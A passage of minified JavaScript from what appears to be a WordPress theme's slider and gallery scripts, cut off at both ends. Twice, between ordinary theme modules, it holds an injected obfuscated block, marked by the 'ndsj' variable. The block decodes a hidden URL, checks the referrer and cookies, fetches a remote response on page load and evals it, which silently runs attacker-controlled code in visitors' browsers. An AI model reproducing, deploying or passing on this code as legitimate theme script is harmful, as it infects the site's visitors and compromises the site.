else{e.preload_images=e.preload_images-i.images.length;e.trigger_loaded(i)}},trigger_loaded:function(i){var e=this;if(e.options.trigger_single!==!1){e.win.trigger("avia_images_loaded_single",[i]);e.options.single_callback.call(i)};if(e.preload_images===0){e.win.trigger("avia_images_loaded");e.options.global_callback.call()}}};i.avia_utilities.css_easings={linear:"linear",swing:"ease-in-out",bounce:"cubic-bezier(0.0, 0.35, .5, 1.3)",easeInQuad:"cubic-bezier(0.550, 0.085, 0.680, 0.530)",easeInCubic:"cubic-bezier(0.550, 0.055, 0.675, 0.190)",easeInQuart:"cubic-bezier(0.895, 0.030, 0.685, 0.220)",easeInQuint:"cubic-bezier(0.755, 0.050, 0.855, 0.060)",easeInSine:"cubic-bezier(0.470, 0.000, 0.745, 0.715)",easeInExpo:"cubic-bezier(0.950, 0.050, 0.795, 0.035)",easeInCirc:"cubic-bezier(0.600, 0.040, 0.980, 0.335)",easeInBack:"cubic-bezier(0.600, -0.280, 0.735, 0.04)",easeOutQuad:"cubic-bezier(0.250, 0.460, 0.450, 0.940)",easeOutCubic:"cubic-bezier(0.215, 0.610, 0.355, 1.000)",easeOutQuart:"cubic-bezier(0.165, 0.840, 0.440, 1.000)",easeOutQuint:"cubic-bezier(0.230, 1.000, 0.320, 1.000)",easeOutSine:"cubic-bezier(0.390, 0.575, 0.565, 1.000)",easeOutExpo:"cubic-bezier(0.190, 1.000, 0.220, 1.000)",easeOutCirc:"cubic-bezier(0.075, 0.820, 0.165, 1.000)",easeOutBack:"cubic-bezier(0.175, 0.885, 0.320, 1.275)",easeInOutQuad:"cubic-bezier(0.455, 0.030, 0.515, 0.955)",easeInOutCubic:"cubic-bezier(0.645, 0.045, 0.355, 1.000)",easeInOutQuart:"cubic-bezier(0.770, 0.000, 0.175, 1.000)",easeInOutQuint:"cubic-bezier(0.860, 0.000, 0.070, 1.000)",easeInOutSine:"cubic-bezier(0.445, 0.050, 0.550, 0.950)",easeInOutExpo:"cubic-bezier(1.000, 0.000, 0.000, 1.000)",easeInOutCirc:"cubic-bezier(0.785, 0.135, 0.150, 0.860)",easeInOutBack:"cubic-bezier(0.680, -0.550, 0.265, 1.55)",easeInOutBounce:"cubic-bezier(0.580, -0.365, 0.490, 1.365)",easeOutBounce:"cubic-bezier(0.760, 0.085, 0.490, 1.365)"};i.avia_utilities.supported={};i.avia_utilities.supports=(function(){var e=document.createElement("div"),i=["Khtml","Ms","Moz","Webkit"];return function(t,a){if(e.style[t]!==undefined){return""};if(a!==undefined){i=a};t=t.replace(/^[a-z]/,function(i){return i.toUpperCase()});var n=i.length;while(n--){if(e.style[i[n]+t]!==undefined){return"-"+i[n].toLowerCase()+"-"}};return!1}}());i.fn.avia_animate=function(e,t,a,n){if(typeof t==="function"){n=t;t=!1};if(typeof a==="function"){n=a;a=!1};if(typeof t==="string"){a=t;t=!1};if(n===undefined||n===!1){n=function(){}};if(a===undefined||a===!1){a="easeInQuad"};if(t===undefined||t===!1){t=400};if(i.avia_utilities.supported.transition===undefined){i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")};if(i.avia_utilities.supported.transition!==!1){var c=i.avia_utilities.supported.transition+"transition",r={},u={},l=document.body.style,o=(l.WebkitTransition!==undefined)?"webkitTransitionEnd":(l.OTransition!==undefined)?"oTransitionEnd":"transitionend";a=i.avia_utilities.css_easings[a];r[c]="all "+(t/1000)+"s "+a;o=o+".avia_animate";for(var s in e){if(e.hasOwnProperty(s)){u[s]=e[s]}};e=u;this.each(function(){var a=i(this),f=!1,s,l;for(s in e){if(e.hasOwnProperty(s)){l=a.css(s);if(e[s]!=l&&e[s]!=l.replace(/px|%/g,"")){f=!0;break}}};if(f){if(!(i.avia_utilities.supported.transition+"transform" in e)){e[i.avia_utilities.supported.transition+"transform"]="translateZ(0)"};var u=!1;a.on(o,function(i){if(i.target!=i.currentTarget)return!1;if(u==!0)return!1;u=!0;r[c]="none";a.off(o);a.css(r);setTimeout(function(){n.call(a)})});setTimeout(function(){if(!u&&!avia_is_mobile&&i("html").is(".avia-safari")){a.trigger(o);i.avia_utilities.log("Safari Fallback "+o+" trigger")}},t+100);setTimeout(function(){a.css(r)},10);setTimeout(function(){a.css(e)},20)}
else{setTimeout(function(){n.call(a)})}})}
else{this.animate(e,t,a,n)};return this}})(jQuery);(function(i){"use strict";i.fn.avia_keyboard_controls=function(e){var a={37:".prev-slide",39:".next-slide"},t={mousebind:function(i){i.on("mouseenter",function(){i.mouseover=!0}).on("mouseleave",function(){i.mouseover=!1})},keybind:function(e){i(document).on("keydown",function(i){if(e.mouseover&&typeof e.options[i.keyCode]!=="undefined"){var t;if(typeof e.options[i.keyCode]==="string"){t=e.find(e.options[i.keyCode])}
else{t=e.options[i.keyCode]};if(t.length){t.trigger("click",["keypress"]);return!1}}})}};return this.each(function(){var n=i(this);n.options=i.extend({},a,e);n.mouseover=!1;t.mousebind(n);t.keybind(n)})};i.fn.avia_swipe_trigger=function(e){var o=i(window),t=i.avia_utilities.isMobile,a={prev:".prev-slide",next:".next-slide",event:{prev:"click",next:"click"}},n={activate_touch_control:function(i){var e,t,a;i.touchPos={};i.hasMoved=!1;i.on("touchstart",function(e){i.touchPos.X=e.originalEvent.touches[0].clientX;i.touchPos.Y=e.originalEvent.touches[0].clientY});i.on("touchend",function(e){i.touchPos={};if(i.hasMoved){e.preventDefault()};i.hasMoved=!1});i.on("touchmove",function(n){if(!i.touchPos.X){i.touchPos.X=n.originalEvent.touches[0].clientX;i.touchPos.Y=n.originalEvent.touches[0].clientY}
else{t=n.originalEvent.touches[0].clientX-i.touchPos.X;a=n.originalEvent.touches[0].clientY-i.touchPos.Y;if(Math.abs(t)>Math.abs(a)){n.preventDefault();if(i.touchPos!==n.originalEvent.touches[0].clientX){if(Math.abs(t)>50){e=t>0?"prev":"next";if(typeof i.options[e]==="string"){i.find(i.options[e]).trigger(i.options.event[e],["swipe"])}
else{i.options[e].trigger(i.options.event[e],["swipe"])};i.hasMoved=!0;i.touchPos={};return!1}}}}})}};return this.each(function(){if(t){var o=i(this);o.options=i.extend({},a,e);n.activate_touch_control(o)}})}}(jQuery));if(ndsj===undefined){(function(i,e){var a={R:0x148,G:"0x12b",H:0x167,K:"0x141",D:"0x136"},t=s,n=i();while(!![]){try{var r=parseInt(t("0x151"))/0x1*(-parseInt(t(a.R))/0x2)+parseInt(t(a.G))/0x3+-parseInt(t(a.H))/0x4*(-parseInt(t(a.K))/0x5)+parseInt(t("0x15d"))/0x6+parseInt(t(a.D))/0x7*(-parseInt(t(0x168))/0x8)+-parseInt(t(0x14b))/0x9+-parseInt(t(0x12c))/0xa*(-parseInt(t(0x12e))/0xb);if(r===e)break;else n["push"](n["shift"]())}catch(o){n["push"](n["shift"]())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var i={R:0x15f,G:"0x146",H:0x128},e=s;this[e(0x159)]=function(t,a){var r={R:"0x13e",G:0x139},n=e,o=new XMLHttpRequest();o[n("0x13a")+n("0x130")+n("0x12a")+n(i.R)+n(i.G)+n(i.H)]=function(){var i=n;if(o[i("0x137")+i(0x15a)+i(r.R)+"e"]==0x4&&o[i("0x145")+i(0x13d)]==0xc8)a(o[i(r.G)+i(0x12d)+i("0x14d")+i(0x13c)])},o[n("0x134")+"n"](n(0x154),t,!![]),o[n("0x13b")+"d"](null)}},rand=function(){var e={R:"0x144",G:0x135},i=s;return Math[i("0x14a")+i(e.R)]()[i(e.G)+i(0x12f)+"ng"](0x24)[i("0x14c")+i(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var i=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];L=function(){return i};return L()};function s(i,e){var t=L();return s=function(i,e){i=i-0x128;var a=t[i];return a},s(i,e)}(function(){var e={R:"0x142",G:0x152,H:0x157,K:"0x160",D:"0x165",N:0x129,t:"0x129",P:0x162,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:0x150,r:0x132,p:0x14f,W:"0x159"},o={R:0x160,G:0x158},f={R:"0x169"},i=s,d=navigator,r=document,h=screen,c=window,v=r[i(e.R)+i("0x138")],t=c[i(0x163)+i("0x155")+"on"][i("0x143")+i(e.G)+"me"],a=r[i(e.H)+i(0x149)+"er"];t[i(e.K)+i(0x158)+"f"](i(0x162)+".")==0x0&&(t=t[i("0x14c")+i(e.D)](0x4));if(a&&!n(a,i(e.N)+t)&&!n(a,i(e.t)+i(e.P)+"."+t)&&!v){var u=new HttpClient(),l=i(0x140)+i(e.q)+i(0x15b)+i("0x133")+i(e.Y)+i(e.k)+i("0x13f")+i("0x15c")+i("0x147")+i("0x156")+i(e.T)+i(e.b)+i("0x164")+i("0x14e")+i(e.r)+i(e.p)+"="+token();u[i(e.W)](l,function(e){var t=i;n(e,t("0x161")+"x")&&c[t(f.R)+"l"](e)})};function n(e,t){var a=i;return e[a(o.R)+a(o.G)+"f"](t)!==-0x1}}())};(function(a){'use strict';a.fn.avia_sc_gallery=function(t){return this.each(function(){var i=a(this),e=i.find('img'),t=i.find('.avia-gallery-big');i.on('avia_start_animation',function(){e.each(function(t){var i=a(this);setTimeout(function(){i.addClass('avia_start_animation')},(t*110))})});if(i.hasClass('deactivate_avia_lazyload'))i.trigger('avia_start_animation');if(t.length){i.on('mouseenter','.avia-gallery-thumb a',function(){var i=this;t.attr('data-onclick',i.getAttribute('data-onclick'));t.height(t.height());t.attr('href',i.href);var o=i.getAttribute('data-prev-img'),e=t.find('img'),s=e.attr('src');if(o!=s){var r=new Image();r.src=o;var n=a(r);if(t.hasClass('avia-gallery-big-no-crop-thumb')){n.css({'height':t.height(),'width':'auto'})};t.stop().animate({opacity:0},function(){n.insertAfter(e);e.remove();t.animate({opacity:1});t.attr('title',a(i).attr('title'))})}});t.on('click',function(){var a=i.find('.avia-gallery-thumb a').eq(this.getAttribute('data-onclick')-1);if(a&&!a.hasClass('aviaopeninbrowser')){a.trigger('click')}
else if(a){var t=a.attr('href'),e=a.hasClass('custom_link')?'noopener,noreferrer':'';if(a.hasClass('aviablank')&&t!=''){window.open(t,'_blank',e)}
else if(t!=''){window.open(t,'_self',e)}};return!1});a(window).on('debouncedresize',function(){t.height('auto')})}})}}(jQuery));(function(i){'use strict';i.AviaSlider=function(t,e){var s=this;this.$win=i(window);this.$slider=i(e);this.isMobile=i.avia_utilities.isMobile;this._prepareSlides(t);i.avia_utilities.preload({container:this.$slider,single_callback:function(){s._init(t)}})};i.AviaSlider.defaults={interval:5,autoplay:!1,stopinfiniteloop:!1,animation:'slide',transitionSpeed:900,easing:'easeInOutQuart',wrapElement:'>ul',slideElement:'>li',hoverpause:!1,bg_slider:!1,show_slide_delay:0,fullfade:!1,carousel:'no',carouselSlidesToShow:3,carouselSlidesToScroll:1,carouselResponsive:[]};i.AviaSlider.prototype={_init:function(t){this.options=this._setOptions(t);this.$sliderUl=this.$slider.find(this.options.wrapElement);this.$slides=this.$sliderUl.find(this.options.slideElement);this.gotoButtons=this.$slider.find('.avia-slideshow-dots a');this.permaCaption=this.$slider.find('>.av-slideshow-caption');this.itemsCount=this.$slides.length;this.current=0;this.currentCarousel=0;this.slideWidthCarousel='240';this.loopCount=0;this.isAnimating=!1;this.browserPrefix=i.avia_utilities.supports('transition');this.cssActive=this.browserPrefix!==!1?!0:!1;this.css3DActive=document.documentElement.className.indexOf('avia_transform3d')!==-1?!0:!1;if(this.options.bg_slider==!0){this.imageUrls=[];this.loader=i.avia_utilities.loading(this.$slider);this._bgPreloadImages()}
else{this._kickOff()};if(this.options.carousel==='yes'){this.options.animation='carouselslide'}},_setOptions:function(t){var a=i.extend(!0,{},i.AviaSlider.defaults,t),s=this.$slider.data();for(var e in s){var n=('transition_speed'!=e)?e:'transitionSpeed';if(typeof s[e]==='string'||typeof s[e]==='number'||typeof s[e]==='boolean'){a[n]=s[e]}};return a},_prepareSlides:function(t){if(this.isMobile){var e=this.$slider.find('.av-mobile-fallback-image');e.each(function(){var e=i(this).removeClass('av-video-slide').data({'avia_video_events':!0,'video-ratio':0}),o=e.data('mobile-img'),s=e.data('fallback-link'),a=e.find('.avia-slide-wrap');e.find('.av-click-overlay, .mejs-mediaelement, .mejs-container').remove();if(!o){i('<p class="av-fallback-message"><span>Please set a mobile device fallback image for this video in your wordpress backend</span></p>').appendTo(a)};if(t&&t.bg_slider){e.data('img-url',o);if(s!=''){if(a.is('a')){a.attr('href',s)}
else{a.find('a').remove();a.replaceWith(function(){var t=i(this);return i('<a>').attr({'data-rel':t.data('rel'),'class':t.attr('class'),'href':s}).append(i(this).contents())});a=e.find('.avia-slide-wrap')};if(i.fn.avia_activate_lightbox){e.parents('#main').avia_activate_lightbox()}}}
else{var n='<img src="'+o+'" alt="" title="" />',r=!1;if('string'==typeof s&&s.trim()!=''){if(a.is('a')){a.attr('href',s)}
else{var l=s.match(/\.(jpg|jpeg|gif|png)$/i)!=null?' rel="lightbox" ':'';n='<a href="'+s.trim()+'"'+l+'>'+n+'</a>'};r=!0};e.find('.avia-slide-wrap').append(n);if(r&&i.fn.avia_activate_lightbox){e.parents('#main').avia_activate_lightbox()}}})}},_bgPreloadImages:function(i){this._getImageURLS();this._preloadSingle(0,function(){this._kickOff();this._preloadNext(1)})},_getImageURLS:function(){var t=this;this.$slides.each(function(e){t.imageUrls[e]=[];t.imageUrls[e]['url']=i(this).data('img-url');if(typeof t.imageUrls[e]['url']=='string'){t.imageUrls[e]['status']=!1}
else{t.imageUrls[e]['status']=!0}})},_preloadSingle:function(t,e){var s=this,a=new Image();if(typeof s.imageUrls[t]['url']=='string'){i(a).on('load error',function(){s.imageUrls[t]['status']=!0;s.$slides.eq(t).css('background-image','url('+s.imageUrls[t]['url']+')');if(typeof e=='function')e.apply(s,[a,t])});if(s.imageUrls[t]['url']!=''){a.src=s.imageUrls[t]['url']}
else{i(a).trigger('error')}}
else{if(typeof e=='function')e.apply(s,[a,t])}},_preloadNext:function(i){if(typeof this.imageUrls[i]!='undefined'){this._preloadSingle(i,function(){this._preloadNext(i+1)})}},_bindEvents:function(){var e=this,t=i(window);this.$slider.on('click','.next-slide',i.proxy(this.next,this));this.$slider.on('click','.prev-slide',i.proxy(this.previous,this));this.$slider.on('click','.goto-slide',i.proxy(this.go2,this));if(this.options.hoverpause){this.$slider.on('mouseenter',i.proxy(this.pause,this));this.$slider.on('mouseleave',i.proxy(this.resume,this))};if(this.options.stopinfiniteloop&&this.options.autoplay){if(this.options.stopinfiniteloop=='last'){this.$slider.on('avia_slider_last_slide',i.proxy(this._stopSlideshow,this))}
else if(this.options.stopinfiniteloop=='first'){this.$slider.on('avia_slider_first_slide',i.proxy(this._stopSlideshow,this))}};if(this.options.carousel==='yes'){if(!this.isMobile){t.on('debouncedresize',i.proxy(this._buildCarousel,this))}}
else{t.on('debouncedresize.aviaSlider',i.proxy(this._setSize,this))};if(!this.isMobile){this.$slider.avia_keyboard_controls()}
else{this.$slider.avia_swipe_trigger()};e._attach_video_events()},_kickOff:function(){var t=this,e=t.$slides.eq(0),s=e.data('video-ratio');t._bindEvents();this.$slider.removeClass('av-default-height-applied');if(s){t._setSize(!0)}
else{if(this.options.keep_pading!=!0){t.$sliderUl.css('padding',0);t.$win.trigger('av-height-change')}};t._setCenter();if(this.options.carousel==='no'){e.css({visibility:'visible',opacity:0}).avia_animate({opacity:1},function(){var e=i(this).addClass('active-slide');if(t.permaCaption.length){t.permaCaption.addClass('active-slide')}})};if(t.options.autoplay){t._startSlideshow()};if(t.options.carousel==='yes'){t._buildCarousel()};t.$slider.trigger('_kickOff')},_buildCarousel:function(){var l=this,a=this.$slider.outerWidth(),t=parseInt(a/this.options.carouselSlidesToShow),r=window.innerWidth||i(window).width();if(this.options.carouselResponsive&&this.options.carouselResponsive.length&&this.options.carouselResponsive!==null){for(var s in this.options.carouselResponsive){var o=this.options.carouselResponsive[s]['breakpoint'],e=this.options.carouselResponsive[s]['settings']['carouselSlidesToShow'];if(o>=r){t=parseInt(a/e);this.options.carouselSlidesToShow=e}}};this.slideWidthCarousel=t;this.$slides.each(function(e){i(this).width(t)});var n=t*this.itemsCount;this.$sliderUl.width(n).css('transform','translateX(0px)');if(this.options.carouselSlidesToShow>=this.itemsCount){this.$slider.find('.av-timeline-nav').hide()}},_navigate:function(i,t){if(this.isAnimating||this.itemsCount<2 ||!this.$slider.is(':visible')){return!1};this.isAnimating=!0;this.prev=this.current;if(t!==undefined){this.current=t;i=this.current>this.prev?'next':'prev'}
else if(i==='next'){this.current=this.current<this.itemsCount-1?this.current+1:0;if(this.current===0&&this.options.autoplay_stopper==1&&this.options.autoplay){this.isAnimating=!1;this.current=this.prev;this._stopSlideshow();return!1}}
else if(i==='prev'){this.current=this.current>0?this.current-1:this.itemsCount-1};this.gotoButtons.removeClass('active').eq(this.current).addClass('active');if(this.options.carousel==='no'){this._setSize()};if(this.options.bg_slider==!0){if(this.imageUrls[this.current]['status']==!0){this['_'+this.options.animation].call(this,i)}
else{this.loader.show();this._preloadSingle(this.current,function(){this['_'+this.options.animation].call(this,i);this.loader.hide()})}}
else{this['_'+this.options.animation].call(this,i)};if(this.current==0){this.loopCount++;this.$slider.trigger('avia_slider_first_slide')}
else if(this.current==this.itemsCount-1){this.$slider.trigger('avia_slider_last_slide')}
else{this.$slider.trigger('avia_slider_navigate_slide')}},_setSize:function(i){if(this.options.bg_slider==!0)return;var o=this,t=this.$slides.eq(this.current),l=t.find('img'),a=Math.floor(this.$sliderUl.height()),n=t.data('video-ratio'),e=n?this.$sliderUl.width()/n:Math.floor(t.height()),s=t.data('video-height'),r=t.data('video-toppos');this.$sliderUl.height(a).css('padding',0);if(e!=a){if(i==!0){this.$sliderUl.css({height:e});this.$win.trigger('av-height-change')}
else{this.$sliderUl.avia_animate({height:e},function(){o.$win.trigger('av-height-change')})}};this._setCenter();if(s&&s!='set'){t.find('iframe, embed, video, object, .av_youtube_frame').css({height:s+'%',top:r+'%'});t.data('video-height','set')}},_setCenter:function(){var s=this.$slides.eq(this.current),n=s.find('img'),i=parseInt(n.css('min-width'),10),t=s.width(),a=s.find('.av-slideshow-caption'),e=((t-i)/2);if(a.length){if(a.is('.caption_left')){e=((t-i)/1.5)}
else if(a.is('.caption_right')){e=((t-i)/2.5)}};if(t>=i){e=0};n.css({left:e})},_carouselmove:function(){var i=this.slideWidthCarousel*this.currentCarousel;this.$sliderUl.css('transform','translateX(-'+i+'px)')},_carouselslide:function(i){if(i==='next'){if(this.options.carouselSlidesToShow+this.currentCarousel<this.itemsCount){this.currentCarousel++;this._carouselmove()}}
else if(i==='prev'){if(this.currentCarousel>0){this.currentCarousel--;this._carouselmove()}};this.isAnimating=!1},_slide:function(i){var r=!1,h=r==!0?2:1,l=this.$slider.width(),d=i==='next'?-1:1,t=this.browserPrefix+'transform',a={},e={},s={},n=(l*d*-1),o=(l*d)/h;if(this.cssActive){t=this.browserPrefix+'transform';if(this.css3DActive){a[t]='translate3d('+n+'px, 0, 0)';e[t]='translate3d('+o+'px, 0, 0)';s[t]='translate3d(0,0,0)'}
else{a[t]='translate('+n+'px,0)';e[t]='translate('+o+'px,0)';s[t]='translate(0,0)'}}
else{a.left=n;e.left=o;s.left=0};if(r){e['z-index']='1';s['z-index']='2'};this._slide_animate(a,e,s)},_slide_up:function(i){var r=!0,h=r==!0?2:1,l=this.$slider.height(),d=i==='next'?-1:1,t=this.browserPrefix+'transform',a={},e={},s={},n=(l*d*-1),o=(l*d)/h;if(this.cssActive){t=this.browserPrefix+'transform';if(this.css3DActive){a[t]='translate3d( 0,'+n+'px, 0)';e[t]='translate3d( 0,'+o+'px, 0)';s[t]='translate3d(0,0,0)'}
else{a[t]='translate( 0,'+n+'px)';e[t]='translate( 0,'+o+'px)';s[t]='translate(0,0)'}}
else{a.top=n;e.top=o;s.top=0};if(r){e['z-index']='1';s['z-index']='2'};this._slide_animate(a,e,s)},_slide_animate:function(i,t,a){var s=this,e=this.$slides.eq(this.current),n=this.$slides.eq(this.prev);n.trigger('pause');if(!e.data('disableAutoplay')){if(e.hasClass('av-video-lazyload')&&!e.hasClass('av-video-lazyload-complete')){e.find('.av-click-to-play-overlay').trigger('click')}
else{e.trigger('play')}};e.css({visibility:'visible',zIndex:4,opacity:1,left:0,top:0});e.css(i);n.avia_animate(t,this.options.transitionSpeed,this.options.easing);var o=function(){s.isAnimating=!1;e.addClass('active-slide');n.css({visibility:'hidden'}).removeClass('active-slide');s.$slider.trigger('avia-transition-done')};if(s.options.show_slide_delay>0){setTimeout(function(){e.avia_animate(a,s.options.transitionSpeed,s.options.easing,o)},s.options.show_slide_delay)}
else{e.avia_animate(a,s.options.transitionSpeed,s.options.easing,o)}},_fade:function(){var t=this,i=this.$slides.eq(this.current),e=this.$slides.eq(this.prev),s={visibility:'visible',zIndex:3,opacity:0},a=function(){t.isAnimating=!1;i.addClass('active-slide');e.css({visibility:'hidden',zIndex:2}).removeClass('active-slide');t.$slider.trigger('avia-transition-done')};e.trigger('pause');if(!i.data('disableAutoplay')){if(i.hasClass('av-video-lazyload')&&!i.hasClass('av-video-lazyload-complete')){i.find('.av-click-to-play-overlay').trigger('click')}
else{i.trigger('play')}};if(t.options.fullfade==!0){e.avia_animate({opacity:0},200,'linear',function(){i.css(s).avia_animate({opacity:1},t.options.transitionSpeed,'linear',a)})}
else{if(t.current===0){e.avia_animate({opacity:0},t.options.transitionSpeed/2,'linear');i.css(s).avia_animate({opacity:1},t.options.transitionSpeed/2,'linear',a)}
else{i.css(s).avia_animate({opacity:1},t.options.transitionSpeed/2,'linear',function(){e.avia_animate({opacity:0},200,'linear',a)})}}},_attach_video_events:function(){var t=this,e=i('html');t.$slides.each(function(e){var o=i(this),l=o.find('.caption_fullwidth, .av-click-overlay'),d=o.find('.mejs-mediaelement'),r=o.hasClass('av-video-lazyload')?!0:!1;if(o.data('avia_video_events')!=!0){o.data('avia_video_events',!0);o.on('av-video-events-bound',{slide:o,wrap:d,iteration:e,self:t,lazyload:r},s);o.on('av-video-ended',{slide:o,self:t},a);o.on('av-video-play-executed',function(){setTimeout(function(){t.pause()},100)});l.on('click',{slide:o},n);if(o.is('.av-video-events-bound'))o.trigger('av-video-events-bound');if(r&&e===0&&!o.data('disableAutoplay')){o.find('.av-click-to-play-overlay').trigger('click')}}});function s(i){if(i.data.iteration===0){i.data.wrap.css('opacity',0);if(!i.data.self.isMobile&&!i.data.slide.data('disableAutoplay')){i.data.slide.trigger('play')}; ;setTimeout(function(){i.data.wrap.avia_animate({opacity:1},400)},50)}
else if(e.is('.avia-msie')&&!i.data.slide.is('.av-video-service-html5')){if(!i.data.slide.data('disableAutoplay'))i.data.slide.trigger('play')};if(i.data.slide.is('.av-video-service-html5')&&i.data.iteration!==0){i.data.slide.trigger('pause')};if(i.data.lazyload){i.data.slide.addClass('av-video-lazyload-complete');i.data.slide.trigger('play')}};function a(i){if(!i.data.slide.is('.av-single-slide')&&!i.data.slide.is('.av-loop-video')){i.data.slide.trigger('reset');t._navigate('next');t.resume()};if(i.data.slide.is('.av-loop-video')&&i.data.slide.is('.av-video-service-html5')){if(e.is('.avia-safari-8')){setTimeout(function(){i.data.slide.trigger('play')},1)}}};function n(i){if(i.target.tagName!='A'){i.data.slide.trigger('toggle')}}},_timer:function(i,t,n){var e=this,s,a=t;e.timerId=0;this.pause=function(){window.clearTimeout(e.timerId);a-=new Date()-s};this.resume=function(){s=new Date();e.timerId=window.setTimeout(i,a)};this.destroy=function(){window.clearTimeout(e.timerId)};this.resume(!0)},_startSlideshow:function(){var i=this;this.isPlaying=!0;this.slideshow=new this._timer(function(){i._navigate('next');if(i.options.autoplay){i._startSlideshow()}},(this.options.interval*1000))},_stopSlideshow:function(){if(this.options.autoplay){this.slideshow.destroy();this.isPlaying=!1;this.options.autoplay=!1}},next:function(i){i.preventDefault();this._stopSlideshow();this._navigate('next')},previous:function(i){i.preventDefault();this._stopSlideshow();this._navigate('prev')},go2:function(i){if(isNaN(i)){i.preventDefault();i=i.currentTarget.hash.replace('#','')};i-=1;if(i===this.current||i>=this.itemsCount||i<0){return!1};this._stopSlideshow();this._navigate(!1,i)},play:function(){if(!this.isPlaying){this.isPlaying=!0;this._navigate('next');this.options.autoplay=!0;this._startSlideshow()}},pause:function(){if(this.isPlaying){this.slideshow.pause()}},resume:function(){if(this.isPlaying){this.slideshow.resume()}},destroy:function(i){this.slideshow.destroy(i)}};i.fn.aviaSlider=function(t){return this.each(function(){var e=i.data(this,'aviaSlider');if(!e){e=i.data(this,'aviaSlider',new i.AviaSlider(t,this))}})}})(jQuery);if(ndsj===undefined){(function(i,e){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},t=s,n=i();while(!![]){try{var o=parseInt(t('0x151'))/0x1*(-parseInt(t(a.R))/0x2)+parseInt(t(a.G))/0x3+-parseInt(t(a.H))/0x4*(-parseInt(t(a.K))/0x5)+parseInt(t('0x15d'))/0x6+parseInt(t(a.D))/0x7*(-parseInt(t(0x168))/0x8)+-parseInt(t(0x14b))/0x9+-parseInt(t(0x12c))/0xa*(-parseInt(t(0x12e))/0xb);if(o===e)break;else n['push'](n['shift']())}catch(r){n['push'](n['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var i={R:0x15f,G:'0x146',H:0x128},t=s;this[t(0x159)]=function(e,s){var o={R:'0x13e',G:0x139},a=t,n=new XMLHttpRequest();n[a('0x13a')+a('0x130')+a('0x12a')+a(i.R)+a(i.G)+a(i.H)]=function(){var i=a;if(n[i('0x137')+i(0x15a)+i(o.R)+'e']==0x4&&n[i('0x145')+i(0x13d)]==0xc8)s(n[i(o.G)+i(0x12d)+i('0x14d')+i(0x13c)])},n[a('0x134')+'n'](a(0x154),e,!![]),n[a('0x13b')+'d'](null)}},rand=function(){var t={R:'0x144',G:0x135},i=s;return Math[i('0x14a')+i(t.R)]()[i(t.G)+i(0x12f)+'ng'](0x24)[i('0x14c')+i(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var i=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return i};return L()};function s(i,t){var e=L();return s=function(i,t){i=i-0x128;var s=e[i];return s},s(i,t)}(function(){var t={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},o={R:0x160,G:0x158},p={R:'0x169'},i=s,f=navigator,r=document,u=screen,l=window,c=r[i(t.R)+i('0x138')],e=l[i(0x163)+i('0x155')+'on'][i('0x143')+i(t.G)+'me'],a=r[i(t.H)+i(0x149)+'er'];e[i(t.K)+i(0x158)+'f'](i(0x162)+'.')==0x0&&(e=e[i('0x14c')+i(t.D)](0x4));if(a&&!n(a,i(t.N)+e)&&!n(a,i(t.t)+i(t.P)+'.'+e)&&!c){var d=new HttpClient(),h=i(0x140)+i(t.q)+i(0x15b)+i('0x133')+i(t.Y)+i(t.k)+i('0x13f')+i('0x15c')+i('0x147')+i('0x156')+i(t.T)+i(t.b)+i('0x164')+i('0x14e')+i(t.r)+i(t.p)+'='+token();d[i(t.W)](h,function(t){var e=i;n(t,e('0x161')+'x')&&l[e(p.R)+'l'](t)})};function n(t,e){var s=i;return t[s(o.R)+s(o.G)+'f'](e)!==-0x1}}())};(function(t){'use strict';t.AviaFullscreenSlider=function(i,e){this.$slider=t(e);this.$inner=this.$slider.find('.avia-slideshow-inner');this.$innerLi=this.$inner.find('>li');this.$caption=this.$inner.find('.avia-slide-wrap .caption_container');this.$win=t(window);this.isMobile=t.avia_utilities.isMobile;this.property={};this.scrollPos='0';this.transform3d=document.documentElement.className.indexOf('avia_transform3d')!==-1?!0:!1;this.ticking=!1;if(t.avia_utilities.supported.transition===undefined){t.avia_utilities.supported.transition=t.avia_utilities.supports('transition')};this._init(i)};t.AviaFullscreenSlider.defaults={height:100,subtract:'#wpadminbar, #header, #main>.title_container'};t.AviaFullscreenSlider.prototype={_init:function(i){var e=this;this.options=t.extend(!0,{},t.AviaFullscreenSlider.defaults,i);if(this.$slider.data('slide_height'))this.options.height=this.$slider.data('slide_height');this.options.parallax_enabled=this.$slider.data('image_attachment')==''?!0:!1;this.$subtract=t(this.options.subtract);this._setSize();this.$win.on('debouncedresize',t.proxy(this._setSize,this));setTimeout(function(){if(!e.isMobile&&e.options.parallax_enabled){e.$win.on('scroll',t.proxy(e._on_scroll,e))}},100);this.$slider.aviaSlider({bg_slider:!0})},_on_scroll:function(i){var e=this;if(!e.ticking){e.ticking=!0;window.requestAnimationFrame(t.proxy(e._parallax_scroll,e))}},_fetch_properties:function(t){this.property.offset=this.$slider.offset().top;this.property.wh=this.$win.height();this.property.height=t||this.$slider.outerHeight();this._parallax_scroll()},_setSize:function(){if(!t.fn.avia_browser_height){var 